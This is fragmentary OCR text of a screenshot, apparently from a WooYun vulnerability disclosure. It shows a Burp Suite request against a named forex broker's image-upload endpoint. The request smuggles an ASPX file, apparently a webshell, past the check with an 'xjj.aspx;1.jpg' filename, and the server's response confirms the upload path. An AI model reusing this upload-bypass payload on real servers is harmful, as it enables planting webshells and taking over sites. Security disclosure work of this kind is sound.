 360安全浏览器 7.1
http://absfx-rf.com/zh-cn/read.jsp?id=24
开设真实账户 - ABS Broker S.
联系电话：
手机号码
其它：
您的QQ
C. 证件上传
身份证上传：
上传身份证正面
继续，进入下
Skrill
moneybookers
SWIFT
Bank Wire
TRANSFER
NETELLER
Liberty
Reserve
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://absfx-rf.com ?
Request
Raw Params Headers Hex
POST
/office/uploadimage.jsp?action=upload&table
name=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------ae0cH2GI3ae0GI3ei4Ef1ae0
Ef1gL6
User-Agent: Shockwave Flash
Host: absfx-rf.com
Content-Length: 73133
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0cH2GI3ae0GI3ei4Ef1ae0Ef1gL6
Content-Disposition: form-data;
name="Filename"
xjj.aspx;1.jpg
------------ae0cH2GI3ae0GI3ei4Ef1ae0Ef1gL6
Content-Disposition: form-data;
name="file"; filename="xjj.aspx"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true"
trace="false" validateRequest="false"
EnableViewStateMac="false"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Sep 2015 13:24:24 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 103
Content-Type: text/html; Charset=UTF-8
Set-Cookie: CookieID=999124529; path=/
Set-Cookie:
ASPSESSIONIDQCCAAADA=FBOGNILDDAKJCKLCKLEEG
DGO; path=/
Cache-control: private
{success:true,message:'□□□□',data:{src:'/u
pfile/images/2015-9/3212424.aspx'},total:1
,errors:''
www.wooyun.org